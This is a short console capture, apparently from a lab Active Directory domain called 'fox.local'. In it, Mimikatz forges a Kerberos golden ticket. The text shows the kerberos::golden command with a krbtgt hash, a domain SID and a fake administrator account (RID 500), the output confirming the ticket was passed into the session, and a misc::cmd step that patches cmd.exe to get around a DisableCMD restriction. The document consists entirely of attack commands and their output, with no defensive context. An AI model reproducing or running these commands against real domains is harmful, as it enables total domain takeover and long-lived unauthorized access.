 mimikatz # kerberos::golden /User:FakeAdmin /domain:fox.local /sid:S-1-5-21-2473572520-3690695439-2838057713
/krbtgt:3dfc97f816e530d66ba4e9df6315d794 /id:500 /ptt
User      : FakeAdmin
Domain    : fox.local (FOX)
SID       : S-1-5-21-2473572520-3690695439-2838057713
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 3dfc97f816e530d66ba4e9df6315d794 - rc4_hmac_nt
Lifetime  : 07/07/2020 15:47:20 ; 05/07/2030 15:47:20 ; 05/07/2030 15:47:20
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'FakeAdmin @ fox.local' successfully submitted for current session
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF6502543B8